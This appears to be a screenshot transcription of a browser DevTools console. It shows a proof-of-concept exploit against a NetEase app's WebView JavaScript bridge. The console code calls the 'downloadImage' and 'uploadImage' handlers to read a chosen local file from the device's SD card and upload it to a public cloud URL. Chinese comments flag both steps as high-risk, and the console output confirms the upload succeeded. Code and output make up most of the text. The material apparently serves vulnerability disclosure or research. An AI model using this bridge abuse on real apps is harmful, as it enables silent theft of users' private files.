 5:10
Pictures
godlike
Screenshots
aa.jpg
22.97 kB 2022...
存储卡文件
DevTools - m.ds.163.com/square/63ea17eec8dc9d00019266fe/?type=%E6%9C%80%E6%96%B0%E8%AE%A8%E8%...
https://m.ds
Elements
Console
Sources
Network
Performance
Memory
Application
top
Filter
Default levels
2 hidden
The tab
is
inactive
//下载文件/图片，可以是本地路径，返回文件id，高危！！！！！！
WebViewJavascriptBridge.callHandler("downloadImage", {iosVersion: "1.5.3",androidVersion:
"1.5.3",upgrade: 0,params:{url:"/sdcard/Pictures/aa.jpg",isShowProgressTips:1}},function(res){
console.log(res)
console.log("upload file:", "/sdcard/Pictures/aa.jpg")
if(res.code==200){
var localId = res.result.localId;
//上传文件/图片，可以是本地路径，高危！！！！！配合上一步的文件id，完成文件上传，上传到网易云
中
WebViewJavascriptBridge.callHandler("uploadImage", {iosVersion:
"1.5.3",androidVersion: "1.5.3",upgrade: 0,params:
{localId:localId,isShowProgressTips:1,usageType:1}},function(res2){
if(res2.code==200){
var downloadUrl = res2.result.url
console.log("downloadUrl:", downloadUrl)
}
})
}
})
undefined
{code: 200, result: {…}, msg: "SUCCESS"}
1181b75….js:2
upload file: /sdcard/Pictures/aa.jpg
1181b75….js:2
downloadUrl: https://ok.166.net/reunionpub/1_20230925_18acb962dfb737408.png
1181b75….js:2
可以上传指定文件到云端
Console
Search
Aa
.*
callHandler
1_20230925_18acb962dfb737408
https://ok.166.net/reunionpub/1_20230925_18acb962dfb737408.png
上传后的链接打开后正是该文件